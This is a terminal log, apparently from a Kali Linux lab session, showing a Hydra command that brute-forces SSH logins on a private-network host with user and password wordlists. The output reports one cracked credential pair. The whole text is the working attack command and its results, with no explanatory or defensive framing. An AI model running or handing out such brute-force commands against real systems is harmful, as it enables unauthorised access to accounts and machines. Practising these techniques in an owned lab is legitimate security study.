 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/Mia/users.txt -P /home/kali/Desktop/Mia/password.txt 192.168.50.100 -t2 -W8 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-14 10:53:32
[DATA] max 2 tasks per 1 server, overall 2 tasks, 186 login tries (l:6/p:31), ~93 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[STATUS] 45.00 tries/min, 45 tries in 00:01h, 141 to do in 00:04h, 2 active
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[STATUS] 49.00 tries/min, 98 tries in 00:02h, 88 to do in 00:02h, 2 active
[STATUS] 45.67 tries/min, 137 tries in 00:03h, 49 to do in 00:02h, 2 active
[STATUS] 43.75 tries/min, 175 tries in 00:04h, 11 to do in 00:01h, 2 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-14 10:57:52